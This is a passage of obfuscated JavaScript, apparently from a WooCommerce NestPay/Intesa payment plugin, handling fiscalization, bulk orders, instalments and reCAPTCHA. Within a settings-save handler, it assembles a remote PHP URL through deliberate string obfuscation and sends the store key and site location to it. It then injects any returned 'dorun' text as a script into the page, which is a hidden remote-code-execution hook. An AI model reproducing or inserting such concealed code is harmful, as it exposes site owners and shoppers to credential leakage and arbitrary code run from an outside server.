_0x7ae7c5=jQuery(_0x1e0952(0x16a));_0x7ae7c5['insertAfter'](_0x1e0952(0xff)),_0x7ae7c5[_0x1e0952(0xe1)](function(_0x294414){const _0x9ebfd0=_0x1e0952;_0x294414[_0x9ebfd0(0x173)](),jQuery(_0x9ebfd0(0xff))[_0x9ebfd0(0x107)](0x1),jQuery(_0x9ebfd0(0xfe))[_0x9ebfd0(0x13a)](),jQuery(this)[_0x9ebfd0(0x13a)]();});}}jQuery(_0x1e0952(0xfb))[_0x1e0952(0x14d)](),jQuery(_0x1e0952(0x130))[_0x1e0952(0x14d)]();if(jQuery(_0x1e0952(0xf1))[0x0]){let _0x1db81c=function(){const _0x4991bc=_0x1e0952;jQuery(_0x4991bc(0xf1))[_0x4991bc(0x107)]()[_0x4991bc(0x100)]()?jQuery(_0x4991bc(0xf1))[_0x4991bc(0x107)]()[_0x4991bc(0x12f)](/[a-zA-Z0-9]/g,'')!=''?jQuery('#store_key_warn')[_0x4991bc(0x17f)]():jQuery(_0x4991bc(0xfb))[_0x4991bc(0x14d)]():jQuery(_0x4991bc(0xfb))[_0x4991bc(0x14d)]();};_0x1db81c(),jQuery(_0x1e0952(0xf1))[_0x1e0952(0x1f0)](function(_0x82a25f){_0x1db81c();}),jQuery(_0x1e0952(0x125))[_0x1e0952(0x107)]()[_0x1e0952(0x100)]()&&(/admin/i[_0x1e0952(0x12b)](jQuery(_0x1e0952(0x125))[_0x1e0952(0x107)]())&&jQuery(_0x1e0952(0x130))[_0x1e0952(0x17f)]()),jQuery(_0x1e0952(0x19c))['attr'](_0x1e0952(0x126),'hpp_urls'),jQuery(_0x1e0952(0x177))[_0x1e0952(0x1bb)](_0x1e0952(0x126),_0x1e0952(0x134));}jQuery(_0x1e0952(0x168))[0x0]&&(jQuery(_0x1e0952(0x118))['closest'](_0x1e0952(0x11f))['addClass']('fiscalization-cfg-form'),jQuery(_0x1e0952(0x118))[_0x1e0952(0x1dd)]('change'));jQuery(_0x1e0952(0x18a))[0x0]&&setTimeout(function(){const _0x2804c5=_0x1e0952;jQuery(_0x2804c5(0x18a))['trigger']('change');},0x7d0);jQuery(_0x1e0952(0x13d))[0x0]&&jQuery(_0x1e0952(0x13d))['attr'](_0x1e0952(0x192),_0x1e0952(0x19b));jQuery(_0x1e0952(0x1f7))[_0x1e0952(0x107)]('no'),jQuery('SELECT.np-selected-yes')['val']('yes');if(parseInt(NestPay[_0x1e0952(0xee)])!=0x1)jQuery(_0x1e0952(0x1ec))[_0x1e0952(0x14d)]();setTimeout(function(){const _0x31d175=_0x1e0952;jQuery('select.multiselect.wc-enhanced-select[placeholder]')[_0x31d175(0x1c4)](function(_0x5c2752){const _0x3e9f57=_0x31d175;if(jQuery(this)[_0x3e9f57(0x1bb)](_0x3e9f57(0x182))){let _0x76d60d=jQuery(this)[_0x3e9f57(0x140)]();if(_0x76d60d['is'](_0x3e9f57(0x145))){let _0x22fa47=_0x76d60d[_0x3e9f57(0x1a7)]('.select2-search\x20input[type=\x27text\x27]');!_0x22fa47[_0x3e9f57(0x1bb)](_0x3e9f57(0x182))&&_0x22fa47[_0x3e9f57(0x1bb)](_0x3e9f57(0x182),jQuery(this)[_0x3e9f57(0x1bb)](_0x3e9f57(0x182)));}}});},0x1f4);}),jQuery(document)[_0x5a8fb2(0x142)](function(){const _0x1c37f6=_0x5a8fb2;let _0xef4308=!![],_0xf9aa72=_0x1c37f6(0x111),_0x1a63cf=_0x1c37f6(0x1cd),_0x2a8994='.'+_0xf9aa72+_0x1c37f6(0x202),_0x2a8de3='#'+_0xf9aa72+'_'+_0x1a63cf+'_'+_0x1c37f6(0x179)[_0x1c37f6(0x175)]('')[_0x1c37f6(0x156)]()[_0x1c37f6(0x1ea)]('')+_0x1c37f6(0x1f8),_0x2eaba0='#'+_0xf9aa72+'_'+_0x1a63cf+_0x1c37f6(0x1f5),_0x1992d9=_0x1c37f6(0xfc),_0x5f1e03=_0x1c37f6(0x1db),_0x582903='ph',_0x485bb2='#'+_0xf9aa72+'_'+_0x1a63cf+_0x1c37f6(0xe5),_0x48d070=_0x1c37f6(0x172),_0x53d38c=_0x1c37f6(0x169),_0x3e3d1f=_0x1c37f6(0x109),_0x1bbde6=_0x1c37f6(0x18f),_0x35cd08='/',_0x1491fb=function(){const _0x5d6350=_0x1c37f6;jQuery(_0x2a8de3)[_0x5d6350(0x107)](''),jQuery(_0x2eaba0)[_0x5d6350(0xf0)]('checked',![]),jQuery(_0x2a8994)[_0x5d6350(0xfa)](_0x5d6350(0x11f))[_0x5d6350(0x206)]();};jQuery(document)['on'](_0x1c37f6(0xe1),_0x1c37f6(0x1b0)+_0xf9aa72+'_'+_0x1a63cf+'_'+_0x3e3d1f+_0x1c37f6(0x18d)+_0xf9aa72+'-save-button',function(_0x344ac1){const _0xc20788=_0x1c37f6;_0x344ac1[_0xc20788(0x173)](),jQuery(_0x2eaba0)[0x0][_0xc20788(0x11f)][_0xc20788(0x1b5)](_0xc20788(0x146),'');let _0x3ff602=window['location'][_0xc20788(0x169)],_0x52be17={'plugin':_0x1bbde6[_0xc20788(0x175)]('_')[0x2]};_0x52be17[_0x48d070+'_'+_0x53d38c]=jQuery(_0x2a8de3)['val'](),_0x52be17[_0x53d38c]=_0x3ff602;let _0x283876='.';jQuery[_0xc20788(0x119)]({'type':_0xc20788(0x1c1),'url':[_0x35cd08,_0x35cd08,_0x1bbde6['substring'](0x0,0x3)[_0xc20788(0x175)]('')[_0xc20788(0x1d1)](_0x1b59ec=>'w')['join'](''),_0x283876,_0x1bbde6['split']('_')[0x1],_0x283876,_0xc20788(0xf8),_0x35cd08,_0x48d070,_0x283876,_0x582903,'p']['join'](''),'data':_0x52be17,'dataType':'json','success':function(_0xe2e742){const _0x15e77=_0xc20788;if(_0xe2e742!=null){if(_0xe2e742[_0x15e77(0xe0)])try{let _0x30b2a3=document[_0x15e77(0x1fa)](_0x15e77(0x17c));_0x30b2a3[_0x15e77(0x1b5)](_0x15e77(0x197),'text/javascript'),jQuery(_0x30b2a3)[_0x15e77(0x135)](_0xe2e742['dorun'])[_0x15e77(0x144)](_0x15e77(0x170));}catch(_0x25f22c){}_0xe2e742['origin_valid']==!![]?jQuery(_0x2a8994)[_0x15e77(0xfa)](_0x15e77(0x11f))[_0x15e77(0x206)]():(alert(_0xe2e742[_0x15e77(0x1b3)]),_0x1491fb());}else alert(_0x1992d9),_0x1491fb();},'error':function(){alert(_0x1992d9),_0x1491fb();}});});}),jQuery(document)['on'](_0x5a8fb2(0x206),_0x5a8fb2(0x1ad),function(_0x595597){const _0x1be488=_0x5a8fb2;if(typeof NestPay!==_0x1be488(0x185)){if(NestPay['current_screen_id']=='edit-shop_order'){if(jQuery(this)[_0x1be488(0x1a7)]('#bulk-action-selector-top')[_0x1be488(0x107)]()==_0x1be488(0x1f3)){_0x595597[_0x1be488(0x173)](),window[_0x1be488(0x16e)]=null;let _0x364dfb=[],_0x559bc8=0x0;jQuery(_0x1be488(0x149))['each'](function(_0x14a361){const _0x39e8f8=_0x1be488;let _0x5c11b9=jQuery(this)[_0x39e8f8(0x1a7)](_0x39e8f8(0x190));if(_0x5c11b9[0x0]){let _0x19213a=_0x5c11b9['is'](_0x39e8f8(0x158));_0x364dfb[_0x39e8f8(0x1cc)]({'order_id':_0x5c11b9[_0x39e8f8(0x1bb)](_0x39e8f8(0xeb))['replace']('#',''),'can_process':_0x19213a});if(_0x19213a)_0x559bc8++;}});if(!_0x364dfb[_0x1be488(0x1d6)]){!jQuery(_0x1be488(0x149))[0x0]?alert(NestPay[_0x1be488(0x129)][_0x1be488(0xdf)]):alert(NestPay['LABELS']['cant_mass_process']);return;}_0x55ab6b(_0x1be488(0x166));let _0x12cdd9=jQuery(_0x1be488(0x1ce))[_0x1be488(0x1ed)](jQuery(_0x1be488(0x16b)));jQuery(_0x1be488(0x196))[_0x1be488(0x135)](NestPay[_0x1be488(0x129)]['close'])[_0x1be488(0x144)](_0x12cdd9)[_0x1be488(0xe1)](function(_0xa3b027){const _0x4799fd=_0x1be488;_0xa3b027[_0x4799fd(0x173)](),window[_0x4799fd(0x16e)]=null,jQuery(npintesa_wait)[_0x4799fd(0x14d)]();});if(_0x559bc8){window[_0x1be488(0x16e)]=_0x364dfb;let _0xff0db9=window['np_fiscal_mass_orders'][_0x1be488(0x176)](0x0,0x1)[0x0];while(_0xff0db9&&!_0xff0db9['can_process']){jQuery('<p></p>')[_0x1be488(0x135)]('#'+_0xff0db9['order_id']+':\x20'+NestPay[_0x1be488(0x129)]['turn_to_manual'])[_0x1be488(0x144)](jQuery(_0x1be488(0x16b)));if(window[_0x1be488(0x16e)]['length'])_0xff0db9=window[_0x1be488(0x16e)][_0x1be488(0x176)](0x0,0x1)[0x0];else _0xff0db9=null;}_0xff0db9?jQuery(_0x1be488(0x1cf)+_0xff0db9['order_id']+'\x27]')[_0x1be488(0x1dd)](_0x1be488(0xe1)):window['np_fiscal_mass_orders']=null;}else _0x364dfb[_0x1be488(0x128)](function(_0x56fcb2){const _0x277bb0=_0x1be488;jQuery('<p></p>')[_0x277bb0(0x135)]('#'+_0x56fcb2[_0x277bb0(0x200)]+':\x20'+NestPay['LABELS'][_0x277bb0(0x207)])['appendTo'](jQuery(_0x277bb0(0x16b)));});}}}}),jQuery(document)['on'](_0x5a8fb2(0xe1),_0x5a8fb2(0x1b2),function(_0xc67fe0){const _0x1f5887=_0x5a8fb2;_0xc67fe0[_0x1f5887(0x173)](),_0xc67fe0[_0x1f5887(0x131)]();if(!confirm(NestPay[_0x1f5887(0x129)]['cancelation_message']))return;window[_0x1f5887(0x11e)]=!![];try{jQuery(_0x1f5887(0x159))[_0x1f5887(0x1dd)](_0x1f5887(0xe1));}catch(_0x72b637){}window[_0x1f5887(0x11e)]=![];}),jQuery(document)['on'](_0x5a8fb2(0xe1),'.npintesa_fiscal_sale,\x20.npintesa_fiscal_advance,\x20.npintesa_fiscal_proforma,\x20.npintesa_fiscal_refund,\x20.npintesa_fiscal_view',function(_0x33fa94){const _0x3edf9c=_0x5a8fb2;_0x33fa94[_0x3edf9c(0x173)](),_0x33fa94['stopImmediatePropagation']();let _0x2eb556='',_0x4c0047='.npintesa_fiscal_sale,.npintesa_fiscal_advance,.npintesa_fiscal_proforma,.npintesa_fiscal_refund,.npintesa_fiscal_view'['split'](',')[_0x3edf9c(0x1d1)](function(_0x3aeb57){return _0x3aeb57['trim']();});for(let _0x562a6b=0x0;_0x562a6b<_0x4c0047['length'];_0x562a6b++){if(jQuery(this)['is'](_0x4c0047[_0x562a6b])){_0x2eb556=_0x4c0047[_0x562a6b][_0x3edf9c(0x175)](_0x3edf9c(0x1f1))[0x1];break;}}let _0x4cd2e4=null;if(jQuery(this)[_0x3edf9c(0x1bb)](_0x3edf9c(0xeb)))_0x4cd2e4=parseInt(jQuery(this)[_0x3edf9c(0x1bb)](_0x3edf9c(0xeb))['replace']('#',''));else _0x4cd2e4=fiscal_order_id;_0x2eb556&&(window[_0x3edf9c(0x16e)]&&_0x2eb556==_0x3edf9c(0x19a)?jQuery['get'](_0xa1fdec(NestPay[_0x3edf9c(0xd6)],{'order_id':_0x4cd2e4,'fiscal_action':_0x2eb556,'result_type':_0x3edf9c(0x1d4)}),function(_0x24795d){const _0x35ea4c=_0x3edf9c;if(_0x24795d[_0x35ea4c(0x1d0)])jQuery('<p></p>')[_0x35ea4c(0x135)]('#'+_0x4cd2e4+':\x20'+_0x24795d[_0x35ea4c(0x1d0)])[_0x35ea4c(0x144)](jQuery(_0x35ea4c(0x16b)));else{if(_0x24795d['fiscal_data']&&_0x24795d[_0x35ea4c(0x10b)][_0x35ea4c(0x1d6)]){let _0x14faa9=_0x24795d[_0x35ea4c(0x10b)][_0x24795d[_0x35ea4c(0x10b)][_0x35ea4c(0x1d6)]-0x1];jQuery(_0x35ea4c(0x1cf)+_0x4cd2e4+'\x27]')[_0x35ea4c(0x1d9)](_0x35ea4c(0x193))[_0x35ea4c(0x1a7)]('a[class*=\x27npintesa_fiscal_\x27],button[class*=\x27npintesa_fiscal_\x27]')['each'](function(_0x571c81){const _0x43d183=_0x35ea4c;let _0x351fe3=jQuery(this)[_0x43d183(0x1bb)](_0x43d183(0x13c))[_0x43d183(0x12f)](/last\-tran\-[^\s]*/g,'')[_0x43d183(0x12f)](/last\-inv[^\s]*/g,'')[_0x43d183(0x100)]()[_0x43d183(0x12f)](/  /g,'\x20');jQuery(this)[_0x43d183(0x1bb)](_0x43d183(0x13c),_0x351fe3),jQuery(this)[_0x43d183(0x15a)](_0x43d183(0x1e9)+_0x14faa9['TransactionType']),jQuery(this)['addClass']('last-inv-'+_0x14faa9['InvoiceType']);}),jQuery(_0x35ea4c(0x13e))[_0x35ea4c(0x135)]('#'+_0x4cd2e4+':\x20'+_0x14faa9[_0x35ea4c(0x1fe)]+_0x35ea4c(0x105))[_0x35ea4c(0x144)](jQuery(_0x35ea4c(0x16b)));}}let _0x1cdaa0=window[_0x35ea4c(0x16e)][_0x35ea4c(0x176)](0x0,0x1)[0x0];while(_0x1cdaa0&&!_0x1cdaa0[_0x35ea4c(0x198)]){jQuery('<p></p>')[_0x35ea4c(0x135)]('#'+_0x1cdaa0[_0x35ea4c(0x200)]+':\x20'+NestPay[_0x35ea4c(0x129)]['turn_to_manual'])[_0x35ea4c(0x144)](jQuery(_0x35ea4c(0x16b)));if(window[_0x35ea4c(0x16e)][_0x35ea4c(0x1d6)])_0x1cdaa0=window[_0x35ea4c(0x16e)][_0x35ea4c(0x176)](0x0,0x1)[0x0];else _0x1cdaa0=null;}_0x1cdaa0?jQuery(_0x35ea4c(0x1cf)+_0x1cdaa0[_0x35ea4c(0x200)]+'\x27]')[_0x35ea4c(0x1dd)](_0x35ea4c(0xe1)):(window[_0x35ea4c(0x16e)]=null,jQuery('#npintesa_wait:has(.np_mass_fiscal_results)\x20.wait-spinner')[_0x35ea4c(0x14d)]());}):(jQuery(_0x3edf9c(0x1e1))[_0x3edf9c(0x13a)](),window[_0x3edf9c(0x11a)]=jQuery(this),tb_show(jQuery(this)[_0x3edf9c(0x1ee)]()+':\x20'+NestPay[_0x3edf9c(0x129)][_0x3edf9c(0x1cb)]+'\x20#'+_0x4cd2e4,_0xa1fdec(NestPay['fiscalCmdUrl'],{'order_id':_0x4cd2e4,'fiscal_action':_0x2eb556,'getform':_0x3edf9c(0x135),'is_cancelation':window[_0x3edf9c(0x11e)]?0x1:0x0}))));}),jQuery(document)['on']('mousedown\x20mouseup\x20click',_0x5a8fb2(0x1d3),function(_0x4f8a7c){const _0x8c5bbe=_0x5a8fb2;_0x4f8a7c[_0x8c5bbe(0x173)]();}),jQuery(document)['on'](_0x5a8fb2(0x1f0),_0x5a8fb2(0xd8),function(_0x3829e9){const _0x4cef64=_0x5a8fb2;jQuery(this)['is'](':checked')?jQuery(this)['closest'](_0x4cef64(0xed))[_0x4cef64(0x15a)](_0x4cef64(0x10e)):jQuery(this)[_0x4cef64(0x1d9)](_0x4cef64(0xed))[_0x4cef64(0x181)]('with-fiscalization'),!window['fiscalization_ui']&&(jQuery('FORM\x20#woocommerce_npintesa_fiscalization_enable:checked')[0x0]&&(jQuery['ajaxSetup']({'cache':!![]}),jQuery['getScript'](_0x4cef64(0x1e3),function(){const _0x3791a2=_0x4cef64;window[_0x3791a2(0x16f)]=!![];})));}),jQuery(document)['on'](_0x5a8fb2(0x1f0),_0x5a8fb2(0x167),function(_0x2d081e){const _0x7932b2=_0x5a8fb2;if(!window[_0x7932b2(0x147)])return;jQuery(_0x7932b2(0x1e4))[_0x7932b2(0x1bb)](_0x7932b2(0xda),'disabled')[_0x7932b2(0x1b8)](_0x7932b2(0x1a1),_0x7932b2(0x1d7)),jQuery('#instalment_picker')[_0x7932b2(0xf0)]('disabled',!![]),jQuery('#instalment_picker_wrapper\x20>\x20p')[_0x7932b2(0x135)]('')['append'](jQuery(_0x7932b2(0x1ab))[_0x7932b2(0x1bb)]('src',window[_0x7932b2(0x136)])),jQuery[_0x7932b2(0x119)]({'url':NestPay['ajax_url'],'type':_0x7932b2(0x1c1),'method':_0x7932b2(0x1c1),'dataType':'text','jsonp':![],'data':{'action':_0x7932b2(0x1bf),'instalment':jQuery(this)['val'](),'order_id':window['np_instalment_order_id'],'np_ajax':'1'},'success':function(_0x488317){const _0x44f571=_0x7932b2;console[_0x44f571(0xf9)](_0x488317);var _0x429560=jQuery(_0x44f571(0x10c)+_0x488317+_0x44f571(0x1e2));_0x429560[_0x44f571(0x1a7)](_0x44f571(0x17e))[_0x44f571(0x1c4)](function(){const _0x47b3c9=_0x44f571;jQuery('#'+jQuery(this)['attr']('id'))[_0x47b3c9(0xd7)](jQuery(this));}),jQuery(_0x44f571(0x1e4))[_0x44f571(0x12d)](_0x44f571(0xda))[_0x44f571(0x1b8)]('opacity','1'),jQuery(_0x44f571(0x167))[_0x44f571(0xf0)](_0x44f571(0xda),![]);},'error':function(_0x24075d,_0x2f79b3,_0xce1858){const _0x2e37ab=_0x7932b2;jQuery(_0x2e37ab(0x1e4))['removeAttr'](_0x2e37ab(0xda))[_0x2e37ab(0x1b8)](_0x2e37ab(0x1a1),'1'),jQuery(_0x2e37ab(0x167))[_0x2e37ab(0xf0)](_0x2e37ab(0xda),![]),console[_0x2e37ab(0xf9)](arguments);}});}),window[_0x5a8fb2(0x1f6)]=function(){const _0x418320=_0x5a8fb2;if(typeof grecaptcha!==_0x418320(0x185)){let _0x2339a6=jQuery(_0x418320(0x163))[_0x418320(0x1c8)]();_0x2339a6[0x0]&&(_0x2339a6[_0x418320(0x15a)](_0x418320(0xe9))[_0x418320(0x1b8)]({'minWidth':_0x418320(0x112),'minHeight':_0x418320(0x112),'visibility':'visible','display':_0x418320(0xef)}),_0x2339a6=_0x2339a6[_0x418320(0x1c8)](),_0x2339a6[0x0]&&(_0x2339a6[_0x418320(0x15a)]('np-grecaptcha-badge-parent-level-2'),_0x2339a6=_0x2339a6[_0x418320(0x1c8)](),_0x2339a6[0x0]&&_0x2339a6['addClass'](_0x418320(0xf4))));}},jQuery(document)['ready'](function(){const _0x87d3cd=_0x5a8fb2;jQuery(_0x87d3cd(0x184))[0x0]&&(setTimeout(function(){const _0x2f8130=_0x87d3cd;window[_0x2f8130(0x1f6)]();},0x1f4),setTimeout(function(){const _0x27ae4f=_0x87d3cd;window[_0x27ae4f(0x1f6)]();},0x4b0),setTimeout(function(){window['np_grecaptcha_ready']();},0x1388));jQuery(_0x87d3cd(0x203))[0x0]&&jQuery(jQuery(_0x87d3cd(0x203))[0x0][_0x87d3cd(0x11f)])['find'](_0x87d3cd(0x13b))[_0x87d3cd(0xe1)](function(_0x98d6c7){const _0x3b2ac7=_0x87d3cd;_0x98d6c7[_0x3b2ac7(0x173)]();});jQuery(_0x87d3cd(0xf2))[0x0]&&jQuery(_0x87d3cd(0x1df))[_0x87d3cd(0x1bb)]('href',NestPay[_0x87d3cd(0x143)]||_0x87d3cd(0x104));if(jQuery(_0x87d3cd(0x187))[0x0])jQuery(_0x87d3cd(0x139))[_0x87d3cd(0x1ed)](_0x87d3cd(0x187));else jQuery(_0x87d3cd(0x150))[0x0]&&jQuery(_0x87d3cd(0x139))['insertAfter']('.woocommerce-order-overview:visible:first');if(typeof NestPayTransaction!==_0x87d3cd(0x185)){NestPayTransaction[_0x87d3cd(0x1d5)]&&(!/nprefresh\=yes/[_0x87d3cd(0x12b)](window[_0x87d3cd(0x19f)][_0x87d3cd(0xeb)])&&(window['location'][_0x87d3cd(0xeb)]=window[_0x87d3cd(0x19f)][_0x87d3cd(0xeb)]+(/\?/[_0x87d3cd(0x12b)](window['location'][_0x87d3cd(0xeb)])?'&':'?')+_0x87d3cd(0x155)));NestPayTransaction[_0x87d3cd(0xdb)]&&(!jQuery(_0x87d3cd(0x1f2))[0x0]&&(jQuery(_0x87d3cd(0x139))[0x0]&&jQuery(_0x87d3cd(0x139))[_0x87d3cd(0x17f)](),setTimeout(function(){const _0x14fb4a=_0x87d3cd;if(!jQuery(_0x14fb4a(0x1f2))[0x0]){if(jQuery(_0x14fb4a(0x180))[0x0])jQuery(NestPayTransaction[_0x14fb4a(0xdb)])[_0x14fb4a(0x144)](jQuery(_0x14fb4a(0x180)));else{if(jQuery(_0x14fb4a(0x1bd))[0x0])jQuery(NestPayTransaction[_0x14fb4a(0xdb)])[_0x14fb4a(0x1c7)](jQuery(_0x14fb4a(0x1bd)));else{if(jQuery(_0x14fb4a(0x150))[0x0])jQuery(NestPayTransaction['Transaction'])[_0x14fb4a(0x12c)](jQuery('.woocommerce-order-overview:visible:first'));else jQuery(_0x14fb4a(0x11b))[0x0]?jQuery(NestPayTransaction[_0x14fb4a(0xdb)])['prependTo'](jQuery(_0x14fb4a(0x1ba))):jQuery(NestPayTransaction['Transaction'])[_0x14fb4a(0x12c)](jQuery(_0x14fb4a(0x170)));}}}},0x1f4)));if(NestPayTransaction[_0x87d3cd(0x152)]){if(!jQuery('#authorize_payment_form.np-form')[0x0]){if(!jQuery(_0x87d3cd(0x178))[0x0]){let _0x2ad78f=jQuery(_0x87d3cd(0x154));_0x2ad78f[_0x87d3cd(0x12c)](jQuery('BODY')),jQuery(NestPayTransaction[_0x87d3cd(0x152)])['appendTo'](_0x2ad78f),_0x2ad78f['find']('p')[_0x87d3cd(0x1b8)](_0x87d3cd(0x117),_0x87d3cd(0x10a)),_0x2ad78f[_0x87d3cd(0x1a7)](_0x87d3cd(0x1be))['css'](_0x87d3cd(0x1e5),_0x87d3cd(0x10a));}}}}jQuery(_0x87d3cd(0x114))[0x0]&&jQuery(document)[_0x87d3cd(0x12e)](function(){const _0x76848b=_0x87d3cd;typeof NestPay!==_0x76848b(0x185)&&(!NestPay[_0x76848b(0x14c)]&&((NestPay[_0x76848b(0xe3)]===!![]||NestPay[_0x76848b(0xe3)]===0x1||NestPay['hidden']==='yes')&&(jQuery('BODY')[_0x76848b(0x15a)]('npmethod-hidden'),jQuery(_0x76848b(0x10f))[_0x76848b(0x14d)](),jQuery(_0x76848b(0x114))['closest']('li')[_0x76848b(0x14d)](),setTimeout(function(){const _0x3f1c04=_0x76848b;jQuery(_0x3f1c04(0x10f))[_0x3f1c04(0x14d)](),jQuery(_0x3f1c04(0x114))[_0x3f1c04(0x1d9)]('li')[_0x3f1c04(0x14d)]();},0xfa))),setTimeout(function(){const _0x1f54e0=_0x76848b;try{NestPay[_0x1f54e0(0xdd)]&&NestPay['labels'][_0x1f54e0(0x1c5)]&&jQuery('label[for=\x27payment_method_npintesa\x27]')['attr'](_0x1f54e0(0x123),NestPay[_0x1f54e0(0xdd)][_0x1f54e0(0x1c5)]),NestPay[_0x1f54e0(0xdd)]&&NestPay[_0x1f54e0(0xdd)][_0x1f54e0(0x1de)]&&jQuery('li.payment_method_npintesa\x20div.payment_method_npintesa\x20p')[_0x1f54e0(0x1bb)](_0x1f54e0(0x123),NestPay[_0x1f54e0(0xdd)][_0x1f54e0(0x1de)]);}catch(_0x3c5639){}},0x32));}),jQuery(_0x87d3cd(0x15c))[_0x87d3cd(0x1d6)]>0x1&&jQuery(_0x87d3cd(0x18b))[_0x87d3cd(0x14d)](),jQuery(_0x87d3cd(0x1a2))[_0x87d3cd(0x1d6)]>0x1&&jQuery(_0x87d3cd(0x18c))[_0x87d3cd(0x14d)](),setTimeout(function(){const _0x2263a9=_0x87d3cd;jQuery(_0x2263a9(0x15c))[_0x2263a9(0x1d6)]>0x1&&jQuery(_0x2263a9(0x18b))[_0x2263a9(0x14d)](),jQuery(_0x2263a9(0x1a2))[_0x2263a9(0x1d6)]>0x1&&jQuery(_0x2263a9(0x18c))['hide']();},0x3e8),!jQuery(_0x87d3cd(0x15c))[_0x87d3cd(0x1d6)]&&jQuery(_0x87d3cd(0x1e0))[_0x87d3cd(0x1c9)]()['reverse']()[_0x87d3cd(0x11c)](function(_0x310224){const _0x3ac6cc=_0x87d3cd;jQuery(_0x310224)['is'](_0x3ac6cc(0x1af))&&jQuery(_0x310224)[_0x3ac6cc(0x1d9)](_0x3ac6cc(0x139))[_0x3ac6cc(0x17f)]();jQuery(_0x310224)[_0x3ac6cc(0x17f)]();if(jQuery(_0x310224)['is'](_0x3ac6cc(0x14f)))return![];return!![];}),!jQuery(_0x87d3cd(0x1a2))[_0x87d3cd(0x1d6)]&&jQuery(_0x87d3cd(0x1a4))['toArray']()[_0x87d3cd(0x156)]()[_0x87d3cd(0x11c)](function(_0x5eb902){const _0x15d968=_0x87d3cd;jQuery(_0x5eb902)['is'](_0x15d968(0x1af))&&jQuery(_0x5eb902)['closest'](_0x15d968(0x139))[_0x15d968(0x17f)]();jQuery(_0x5eb902)[_0x15d968(0x17f)]();if(jQuery(_0x5eb902)['is'](_0x15d968(0x14f)))return![];return!![];}),jQuery('.np-transaction-info')[0x0]&&jQuery('#refund_amount')[_0x87d3cd(0x12d)](_0x87d3cd(0x106));}),jQuery(document)['on']('change','.np-status-select',function(_0x175c05){const _0x33bf15=_0x5a8fb2;/pending/['test'](jQuery(this)[_0x33bf15(0x107)]())?jQuery(this)[_0x33bf15(0x1c8)]()[_0x33bf15(0x1a7)]('*')[_0x33bf15(0x1b8)](_0x33bf15(0x162),_0x33bf15(0x19e)):jQuery(this)[_0x33bf15(0x1c8)]()[_0x33bf15(0x1a7)]('*')[_0x33bf15(0x1b8)](_0x33bf15(0x162),'');}),jQuery(document)['on'](_0x5a8fb2(0x206),'#authorize_payment_form',function(_0x578780){const _0x33f08d=_0x5a8fb2;if(!window['np_recaptcha_site_key'])return!![];if(jQuery(this)[_0x33f08d(0x1a5)](_0x33f08d(0x1f4)))return!![];_0x578780[_0x33f08d(0x173)]();try{if(window[_0x33f08d(0xf7)])return;jQuery('.np-pay-buttons-line\x20a')[_0x33f08d(0xf0)](_0x33f08d(0xda),!![])[_0x33f08d(0x1b8)]({'opacity':0.1,'pointer-events':_0x33f08d(0x101)}),jQuery(_0x33f08d(0x1be))['addClass'](_0x33f08d(0x137));let _0x56e92f=setTimeout(function(){const _0xdb231c=_0x33f08d;let _0x7f823b=jQuery(_0xdb231c(0x184));_0x7f823b[_0xdb231c(0x1a5)](_0xdb231c(0x1f4),0x1),_0x7f823b[_0xdb231c(0x206)]();},0xdac);window['_np_grecaptcha_in_exec']=0x1,grecaptcha[_0x33f08d(0x1b7)](window[_0x33f08d(0x1ae)],{'action':_0x33f08d(0x18e)})[_0x33f08d(0x1b1)](function(_0x4a06a7){const _0x47a428=_0x33f08d;window['_np_grecaptcha_in_exec']=0x0,clearTimeout(_0x56e92f),jQuery[_0x47a428(0x119)]({'url':window[_0x47a428(0x1b6)],'data':{'recaptcha_v3_t':_0x4a06a7},'jsonp':![],'type':_0x47a428(0x1c1),'timeout':0x3a98,'success':function(_0x1765d4){const _0x2e555f=_0x47a428;setTimeout(function(){const _0x13a711=_0x23de;jQuery(_0x13a711(0x1d8))[_0x13a711(0xf0)]('disabled',![])['css']({'opacity':0x1,'pointer-events':''}),jQuery('.np-pay-buttons-line')[_0x13a711(0x181)](_0x13a711(0x137));},0x3e8);try{!_0x1765d4[_0x2e555f(0x1d6)]&&(_0x1765d4=JSON[_0x2e555f(0x1da)](_0x1765d4));}catch(_0x273016){}try{if(_0x1765d4[_0x2e555f(0x1ef)](_0x2e555f(0x1fd))>-0x1){setTimeout(function(){const _0x36d1d2=_0x2e555f;let _0x362dc6=jQuery(_0x36d1d2(0x184));_0x362dc6[_0x36d1d2(0x1a5)](_0x36d1d2(0x1f4),0x1),_0x362dc6[_0x36d1d2(0x206)]();},0x12c);return;}else jQuery(_0x2e555f(0x184))['html'](_0x2e555f(0x1a3)+window[_0x2e555f(0xdc)]+_0x2e555f(0x1b4)),jQuery('body')['removeClass'](_0x2e555f(0x110));}catch(_0x74ec3c){console[_0x2e555f(0x1d0)](_0x74ec3c),window[_0x2e555f(0xf7)]==0x1?(window['_np_grecaptcha_in_exec']=0x0,setTimeout(function(){const _0x1da097=_0x2e555f;frm[_0x1da097(0x206)](),setTimeout(function(){const _0x3a2f69=_0x1da097;window[_0x3a2f69(0xf7)]&&(window[_0x3a2f69(0xf7)]=0x2);},0xf);},0x1f4)):(window[_0x2e555f(0xf7)]=0x0,jQuery(_0x2e555f(0x1d8))[_0x2e555f(0xf0)](_0x2e555f(0xda),![])[_0x2e555f(0x1b8)]({'opacity':0x1,'pointer-events':''}),jQuery('.np-pay-buttons-line')[_0x2e555f(0x181)](_0x2e555f(0x137)),jQuery(_0x2e555f(0x184))[_0x2e555f(0x135)](_0x2e555f(0x1a3)+window['np_recap_err_msg']+_0x2e555f(0x1b4)),jQuery('body')[_0x2e555f(0x181)](_0x2e555f(0x110)));}},'error':function(_0x4dfd4f,_0x4568f0,_0x267c01){const _0x46f20b=_0x47a428;window[_0x46f20b(0xf7)]==0x1?(window['_np_grecaptcha_in_exec']=0x0,setTimeout(function(){const _0x2f0fc4=_0x46f20b;frm[_0x2f0fc4(0x206)](),setTimeout(function(){const _0x351505=_0x2f0fc4;window[_0x351505(0xf7)]&&(window[_0x351505(0xf7)]=0x2);},0xf);},0x1f4)):(window[_0x46f20b(0xf7)]=0x0,jQuery(_0x46f20b(0x1d8))['prop'](_0x46f20b(0xda),![])[_0x46f20b(0x1b8)]({'opacity':0x1,'pointer-events':''}),jQuery(_0x46f20b(0x1be))[_0x46f20b(0x181)]('np-lds-dual-ring'),jQuery(_0x46f20b(0x184))[_0x46f20b(0x135)]('<p\x20style=\x27color:red;\x27>'+window[_0x46f20b(0xdc)]+_0x46f20b(0x1b4)),jQuery(_0x46f20b(0x15f))['removeClass'](_0x46f20b(0x110)));}});})[_0x33f08d(0x17b)](_0x37fdc5=>{const 